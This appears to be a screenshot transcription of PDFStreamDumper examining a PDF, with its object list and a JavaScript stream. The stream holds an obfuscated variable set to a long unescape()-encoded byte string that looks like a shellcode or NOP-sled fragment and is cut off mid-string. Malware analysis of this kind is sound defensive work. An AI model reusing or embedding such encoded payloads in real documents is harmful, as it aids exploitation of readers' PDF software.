 PDFStreamDumper - http://sandsprite.com FileSize: 26 Kb LoadTime: 0,12 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
62 Objects
1 HLen: 0x64
3 HLen: 0x4F
4 HLen: 0x17
7 HLen: 0x64
8 HLen: 0x6
10 HLen: 0x39
11 HLen: 0x6
12 0x207F-0x3661
13 HLen: 0x6
14 HLen: 0x27
15 0x3759-0x3769
16 HLen: 0x4
17 0x3834-0x3844
18 HLen: 0x4
20 0x3902-0x3915
21 HLen: 0x4
22 0x39E0-0x39FC
23 HLen: 0x4
24 0x3ABA-0x3ACD
var aZguJxztvfzZDtrsIeZRcxrfdNcvkFbWQmopMeHgVECIEsQMrtzh = unescape("%u9991%
u493f%ufc48%u3793%u92d6%uf541%uf54a%ufd97%u42f5%ufd3f%uf943%ud69b%u9ffd%ud6f9%u9f9f%
u99d6%u9191%u4bfd%u9341%u4b98%u9696%ufd46%uf84a%u974f%u4342%u41f9%u43f8%u4e43%u4e9f%
u3f4f%u4892%u4a91%u4048%u4292%uf593%ud640%u27fc%uf841%uf941%u92fc%u42d6%u9799%ufd40%
u47f5%u4b41%ufdfc%u4291%u404e%ud699%u472f%u4146%u3793%u4197%u4a97%u9b4b%u9241%ufc96%
u9846%u96d6%u2f9b%u9097%u9342%u4e43%u4799%u4a47%ufc96%u4afd%u969f%u2f90%ud691%u462f%
u974a%u4ff8%u4227%uf947%u9637%u97f8%u9196%u914a%u4137%u9146%u409b%u999f%uf993%u4f46%
u4090%u432f%uf992%u4f4f%ufc47%ud647%u27fc%u4f99%u9196%u4340%u3f43%u9f2f%u9f2f%u9bf8%
u4392%u474b%u9f46%u4f91%u92f8%u9840%u923f%u9199%u92f9%uf941%ufc92%u9b41%ufc9b%uf8f8%
u4046%u934f%ud69b%u9092%u379b%u4b4f%u9f4b%u99f5%u973f%u49fd%u4e96%u4a4f%u3f91%uf9f8%
u4b48%u4643%u4842%u4b93%u992f%u4f4f%uf947%u4291%u2f3f%u9b47%u93f8%u9b9b%u4647%u4249%
u4e2f%u2f27%u424e%u41f5%u9242%u414e%u4f90%u9f99%u2796%u9992%u4393%uf949%u432f%u4afc%
ufc37%u9642%u4948%u4a97%u2797%u2791%u9040%u404f%u463f%u9327%u4a42%u4091%u4e4f%u372f%
u4046%u4e2f%u464b%u9b27%u27fd%u424f%u37f5%u4b41%u9f4e%u9947%u4b4f%u4f9b%u9040%ud637%
Text HexDump Stream Details